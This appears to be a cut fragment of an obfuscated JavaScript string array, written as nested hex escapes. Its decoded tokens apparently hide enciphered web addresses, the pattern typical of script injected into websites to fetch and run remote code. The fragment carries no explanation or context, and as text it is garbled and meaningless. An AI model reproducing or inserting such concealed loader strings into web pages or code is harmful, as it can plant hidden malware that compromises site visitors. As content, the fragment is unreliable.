x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c